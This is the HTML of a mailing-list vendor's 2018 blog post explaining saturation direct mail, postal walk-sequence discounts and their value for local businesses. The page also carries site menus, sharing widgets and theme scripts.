	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-861"><a href="https://www.marketing-lists-direct.com/business-mailing-lists/">Business Mailing Lists</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-862"><a href="https://www.marketing-lists-direct.com/business-professionals-mailing-list/">Business Professionals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2316"><a href="https://www.marketing-lists-direct.com/specific-professional-lists/">Licensed Professionals</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4824"><a href="https://www.marketing-lists-direct.com/telemarketing-lists/">Targeted Telemarketing Lists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4891"><a href="https://www.marketing-lists-direct.com/consumer-mailing-lists/">Consumer Mailing Lists</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2208"><a href="https://www.marketing-lists-direct.com/automotive-mailing-lists/">Automotive Mailing Lists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2209"><a href="https://www.marketing-lists-direct.com/behavioral-interest-mailing-lists/">Behavioral Interest Lifestyle Mailing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2210"><a href="https://www.marketing-lists-direct.com/credit-score-mailing-lists/">Credit Scores FICO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2221"><a href="https://www.marketing-lists-direct.com/ethnic-targeted-mailing-lists/">Ethnicity Religious Targeted</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2222"><a href="https://www.marketing-lists-direct.com/ailment-mailing-lists/">Health Ailment Prescription</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-873"><a href="https://www.marketing-lists-direct.com/insurance-mailing-lists/">Best Insurance Mailing Lists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-880"><a href="https://www.marketing-lists-direct.com/mortgage-mailing-lists/">Mortgage Mailing Lists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2217"><a href="https://www.marketing-lists-direct.com/new-movers-mailing-lists/">New Movers Mail List</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2214"><a href="https://www.marketing-lists-direct.com/voters-mailing-lists/">Political Voters List</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2216"><a href="https://www.marketing-lists-direct.com/prizm-code-mailing-lists/">Prizm Code Mailings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2215"><a href="https://www.marketing-lists-direct.com/saturation-lists/">Residential Saturation EDDM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2218"><a href="https://www.marketing-lists-direct.com/response-mailing-lists/">Response Marketing Lists</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-890"><a href="https://www.marketing-lists-direct.com/data-services">Data Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-969"><a href="https://www.marketing-lists-direct.com/cluster-appending/">Cluster Append Data Analysis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-867"><a href="https://www.marketing-lists-direct.com/data-entry/">The Evolution of Data Entry Services in the Digital Age</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-868"><a href="https://www.marketing-lists-direct.com/data-hygiene/">Data Hygiene Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-869"><a href="https://www.marketing-lists-direct.com/data-management/">Data Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-974"><a href="https://www.marketing-lists-direct.com/email-appending/">Email Appending</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-874"><a href="https://www.marketing-lists-direct.com/internet-marketing/">Internet Marketing Campaigns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2219"><a href="https://www.marketing-lists-direct.com/mapping-solutions/">Mapping Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-973"><a href="https://www.marketing-lists-direct.com/phone-appending/">Phone Appending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-771"><a href="https://www.marketing-lists-direct.com/contact-us/">Contact US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-864"><a href="https://www.marketing-lists-direct.com/create-a-business-mailing-list/">Create a Business Mailing List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-865"><a href="https://www.marketing-lists-direct.com/create-a-consumer-mailing-list/">Create a Consumer Mailing List</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<article data-rocket-location-hash="11feb3f37f6e2b2a03a53c29a5e9ed74" id="post-583" class="td-post-template-3 post-583 post type-post status-publish format-standard has-post-thumbnail hentry category-direct-marketing-strategies tag-direct-mailing-list tag-saturation-mailing-list tag-saturation-mailing-lists tag-saturation-mailings td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div data-rocket-location-hash="131c296b2faa755c90af4e221a5baccc" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marketing-lists-direct.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Direct Marketing Strategies" class="entry-crumb" href="https://www.marketing-lists-direct.com/category/direct-marketing-strategies/">Direct Marketing Strategies</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Saturation Mailing: An Inexpensive Way to Reach A Wider Audience</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><img width="1068" height="398" class="entry-thumb" src="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-1068x398.jpg" srcset="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-1068x398.jpg 1068w, https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-300x112.jpg 300w, https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-768x286.jpg 768w, https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-1024x381.jpg 1024w, https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-696x259.jpg 696w, https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-1128x420.jpg 1128w, https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Organization - Corporation - Marketing Lists Direct" title="Direct Mailing Lists"/><figcaption class="wp-caption-text">Marketing Lists Direct the provider of complete direct mailing lists. </figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.marketing-lists-direct.com/category/direct-marketing-strategies/">Direct Marketing Strategies</a></li></ul>                <h1 class="entry-title">Saturation Mailing: An Inexpensive Way to Reach A Wider Audience</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.marketing-lists-direct.com/author/seo/">Direct Mailing Marketing Lists</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-27T07:41:38+00:00" >April 27, 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="d65f3f5827593c96f6aa12d2f3f37057" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <p>Direct mail is still an effective marketing tool because it uses different ways of reaching potential customers. If some people find targeted direct mail marketing good for their business, then there are others getting better ROIs with saturated direct marketing campaign.</p>
<p>Saturation direct mail marketing is good for small or new businesses that want to do extensive marketing by spending less. Saturation mailing can also help you to enter new markets.<span id="more-583"></span></p>
<h1><strong><b>WHAT DOES SATURATION MEAN?</b></strong></h1>
<p>In direct mail marketing, saturation means saturating or inundating your direct mail within a specific area. Those areas can be:</p>
<ul>
<li>A radius around your business or particular neighborhood</li>
<li>Certain Zip codes</li>
</ul>
<p>The saturation of mail is actually done by reaching almost all of the addresses in postal carrier route, regardless of demographics and any other specifications using saturation mailing lists.</p>
<h1><strong><b>COST EFFECTIVENESS OF SATURATION MAILING</b></strong></h1>
<p>For new businesses, allocating and spending efficiently is the most crucial thing to survive the initial hardships of the industry. Therefore make sure that you are getting maximum discounts possible for your direct mail marketing. You can make yourself eligible for optimal postage rates discount for saturation mailing if your direct mail marketing is meeting two requirements:</p>
<ul>
<li>You must be mailing to a minimum of 90% of residential addresses, or at least 75% of the total number of all the addresses (residential, business) in a given postal carrier route.</li>
<li>Your direct mail must be arranged in the walk sequence order. Walk sequence is the order that postal carrier follows throughout the route.</li>
</ul>
<p>Mailing in walking sequence makes it easy and quick for post offices to process, and this favor is returned by providing discounts. With saturation direct mailing, you can save up to 50% of the cost of a standard mail. Small local businesses that don’t have much to spend on marketing campaigns can benefit immensely from this feature of saturation mailing.</p>
<h1><strong><b>SATURATION MAIL: A PERFECT MARKET TOOL FOR LOCAL VENTURES</b></strong></h1>
<p>Meeting the requirements of saturation mailing and using updated saturation mailing lists can be a very effective marketing tool for local businesses such as auto garages, restaurants and retailers. The reason is many of the potential customers of these businesses generally live within a few miles radius.</p>
<p>With the help of effective saturation mailing lists, you can get name recognition in the neighborhood of your business establishment, especially if you are new to the area. Locals already familiar with your business name and operation by direct mail marketing are more likely to do business with you.</p>
<p>Since saturation mail marketing works on a larger setting, that doesn’t mean it is not targeting specifically. Using certain zip codes and choosing a neighborhood out of all others actually means it is targeting a specific area.</p>
<p>Saturation mails are not only used to introduce your business. You can also saturate the neighborhood with any recent discount or promotional offers.</p>
<p>Know more about how <a href="https://www.marketing-lists-direct.com/direct-mail-marketing-still-best-option-small-ventures/"><u>direct mail marketing helps small business</u>es</a> and contact us to get effective saturation mailing lists.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.marketing-lists-direct.com/tag/direct-mailing-list/">Direct Mailing List</a></li><li><a href="https://www.marketing-lists-direct.com/tag/saturation-mailing-list/">Saturation Mailing List</a></li><li><a href="https://www.marketing-lists-direct.com/tag/saturation-mailing-lists/">Saturation Mailing Lists</a></li><li><a href="https://www.marketing-lists-direct.com/tag/saturation-mailings/">Saturation Mailings</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marketing-lists-direct.com%2Fsaturation-mailing-inexpensive-way-reach-wider-audience%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Saturation+Mailing%3A+An+Inexpensive+Way+to+Reach+A+Wider+Audience&url=https%3A%2F%2Fwww.marketing-lists-direct.com%2Fsaturation-mailing-inexpensive-way-reach-wider-audience%2F&via=Marketing+Lists+Direct+%7C+Buy+Direct+Mailing+Lists">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Saturation+Mailing%3A+An+Inexpensive+Way+to+Reach+A+Wider+Audience %0A%0A https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/&title=Saturation+Mailing%3A+An+Inexpensive+Way+to+Reach+A+Wider+Audience">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/&title=Saturation+Mailing%3A+An+Inexpensive+Way+to+Reach+A+Wider+Audience">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/&text=Saturation+Mailing%3A+An+Inexpensive+Way+to+Reach+A+Wider+Audience">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marketing-lists-direct.com/author/seo/">Direct Mailing Marketing Lists</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Direct Mailing Marketing Lists"></span><meta itemprop="datePublished" content="2018-04-27T07:41:38+00:00"><meta itemprop="dateModified" content="2021-11-17T16:30:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marketing-lists-direct.com/saturation-mailing-inexpensive-way-reach-wider-audience/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/mail-logo.png"></span><meta itemprop="name" content="Marketing Lists Direct | Buy Direct Mailing Lists"></span><meta itemprop="headline " content="Saturation Mailing: An Inexpensive Way to Reach A Wider Audience"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="447"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_624 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_2_624" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="fb1b5d493b917c465ecc2a89-text/javascript">var block_tdi_2_624 = new tdBlock();
block_tdi_2_624.id = "tdi_2_624";
block_tdi_2_624.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_624","td_column_number":3,"live_filter_cur_post_id":583,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_624","tdc_css_class_style":"tdi_2_624_rand_style"}';
block_tdi_2_624.td_column_number = "3";
block_tdi_2_624.block_type = "td_block_related_posts";
block_tdi_2_624.post_count = "6";
block_tdi_2_624.found_posts = "78";
block_tdi_2_624.header_color = "";
block_tdi_2_624.ajax_pagination_infinite_stop = "";
block_tdi_2_624.max_num_pages = "13";
tdBlocksArray.push(block_tdi_2_624);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_603" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_624" href="#">RELATED ARTICLES</a><a id="tdi_4_2b6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_624" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_624 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marketing-lists-direct.com/promotion-of-a-weight-loss-plan-through-direct-mail-2/" rel="bookmark" class="td-image-wrap" title="Promotion of a Weight Loss Plan Through Direct Mail"><img class="entry-thumb" src="[data-uri]" alt="Organization - Corporation - Marketing Lists Direct" title="Promotion of a Weight Loss Plan Through Direct Mail" data-type="image_tag" data-img-url="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marketing-lists-direct.com/promotion-of-a-weight-loss-plan-through-direct-mail-2/" rel="bookmark" title="Promotion of a Weight Loss Plan Through Direct Mail">Promotion of a Weight Loss Plan Through Direct Mail</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marketing-lists-direct.com/importance-of-knowing-consumer-purchasing-power-and-how-targeted-mailing-lists-can-help-with-that/" rel="bookmark" class="td-image-wrap" title="Importance of Knowing Consumer Purchasing Power and How Targeted Mailing Lists Can Help with That"><img class="entry-thumb" src="[data-uri]" alt="Organization - Corporation - Marketing Lists Direct" title="Importance of Knowing Consumer Purchasing Power and How Targeted Mailing Lists Can Help with That" data-type="image_tag" data-img-url="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marketing-lists-direct.com/importance-of-knowing-consumer-purchasing-power-and-how-targeted-mailing-lists-can-help-with-that/" rel="bookmark" title="Importance of Knowing Consumer Purchasing Power and How Targeted Mailing Lists Can Help with That">Importance of Knowing Consumer Purchasing Power and How Targeted Mailing Lists Can Help with That</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marketing-lists-direct.com/how-to-expedite-the-response-from-your-direct-mail-recipients/" rel="bookmark" class="td-image-wrap" title="How to Expedite the Response from Your Direct Mail Recipients?"><img class="entry-thumb" src="[data-uri]" alt="Organization - Corporation - Marketing Lists Direct" title="How to Expedite the Response from Your Direct Mail Recipients?" data-type="image_tag" data-img-url="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marketing-lists-direct.com/how-to-expedite-the-response-from-your-direct-mail-recipients/" rel="bookmark" title="How to Expedite the Response from Your Direct Mail Recipients?">How to Expedite the Response from Your Direct Mail Recipients?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marketing-lists-direct.com/how-direct-mail-can-facilitate-a-product-launch/" rel="bookmark" class="td-image-wrap" title="How Direct Mail Can Facilitate a Product Launch?"><img class="entry-thumb" src="[data-uri]" alt="Organization - Corporation - Marketing Lists Direct" title="How Direct Mail Can Facilitate a Product Launch?" data-type="image_tag" data-img-url="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marketing-lists-direct.com/how-direct-mail-can-facilitate-a-product-launch/" rel="bookmark" title="How Direct Mail Can Facilitate a Product Launch?">How Direct Mail Can Facilitate a Product Launch?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marketing-lists-direct.com/the-use-of-direct-mail-for-the-promotion-of-a-yoga-establishment/" rel="bookmark" class="td-image-wrap" title="The Use of Direct Mail for the Promotion of a Yoga Establishment"><img class="entry-thumb" src="[data-uri]" alt="Organization - Corporation - Marketing Lists Direct" title="The Use of Direct Mail for the Promotion of a Yoga Establishment" data-type="image_tag" data-img-url="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marketing-lists-direct.com/the-use-of-direct-mail-for-the-promotion-of-a-yoga-establishment/" rel="bookmark" title="The Use of Direct Mail for the Promotion of a Yoga Establishment">The Use of Direct Mail for the Promotion of a Yoga Establishment</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.marketing-lists-direct.com/role-of-subject-lines-in-improving-the-open-rates-of-direct-mail/" rel="bookmark" class="td-image-wrap" title="Role of Subject Lines in Improving the Open Rates of Direct Mail"><img class="entry-thumb" src="[data-uri]" alt="Organization - Corporation - Marketing Lists Direct" title="Role of Subject Lines in Improving the Open Rates of Direct Mail" data-type="image_tag" data-img-url="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.marketing-lists-direct.com/role-of-subject-lines-in-improving-the-open-rates-of-direct-mail/" rel="bookmark" title="Role of Subject Lines in Improving the Open Rates of Direct Mail">Role of Subject Lines in Improving the Open Rates of Direct Mail</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_624" data-td_block_id="tdi_2_624"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_624" data-td_block_id="tdi_2_624"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_8 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="https://mailinglistorders.com/?ID=298" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1027 size-full" src="https://www.marketing-lists-direct.com/wp-content/uploads/2018/05/create-your-own-mailing-list.jpg" alt="" width="253" height="272" /></a></p>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->



	<div data-rocket-location-hash="3b27eb72fd19721bf5c6d6d93d9ac1d8" class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div data-rocket-location-hash="127d7b6a077d6631382a86b3d74f7ac3" id="tdi_5_029" class="tdc-zone"><div class="tdc_zone tdi_6_93a  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_93a{
                    min-height: 0;
                }
</style><div id="tdi_7_922" class="tdc-row stretch_row"><div class="vc_row tdi_8_777  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_8_777{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_8_777{
padding-top:44px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_8_777 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_8_777{
padding-top:38px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_7_922_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_7_922_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_7_922_rand_style{
background-color:#30251f !important;
}
 </style></div><div class="vc_column tdi_10_b0b  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_10_b0b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_b0b{
margin-bottom:38px !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_12_000 ">
<style scoped>

/* inline tdc_css att */

.tdi_12_000{
position:relative;
}

</style>
<div class="tdi_11_46b_rand_style td-element-style" ><style>
.tdi_11_46b_rand_style{
background-color:rgba(255,255,255,0.62) !important;
}
 </style></div><div class="td-fix-index"><a class="frhzbum" href="https://www.bbb.org/us/fl/cape-coral/profile/advertising/marketing-lists-direct-0653-90100893#bbbseal" title="Marketing Lists Direct, LLC, Advertising, Cape Coral, FL" style="display: block;position: relative;overflow: hidden; width: 250px; height: 52px; margin: 0px; padding: 0px;"><img decoding="async" style="padding: 0px; border: none;" src="https://seal-westflorida.bbb.org/logo/frhzbum/marketing-lists-direct-90100893.png" width="250" height="52" alt="Marketing Lists Direct, LLC, Advertising, Cape Coral, FL" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13_6b0 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13_6b0" >
<style>

/* inline tdc_css att */

.tdi_13_6b0{
margin-top:1px !important;
margin-bottom:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_13_6b0{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_6b0 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap"><img decoding="async" class="tdm-image td-fix-index" src="https://www.marketing-lists-direct.com/wp-content/uploads/2018/04/mail-logo.png" title="Marketing Lists Direct Mail Logo" alt="Marketing Lists Direct Mail Logo"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_14_60b tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_14_60b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_60b{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_14_60b .tdm-descr{
                    color: #eaeaea;
                
					font-family:Open Sans !important;font-size:14px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">We provide superior data and list services that supersede the industry in turnaround time, quality, and accuracy. By choosing quality lists from the best national provider, it will ensure that your business marketing campaign is as successful as possible.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_15_cf9 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_15_cf9" >
<style>

/* inline tdc_css att */

.tdi_15_cf9{
margin-top:21px !important;
margin-bottom:16px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_15_cf9{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
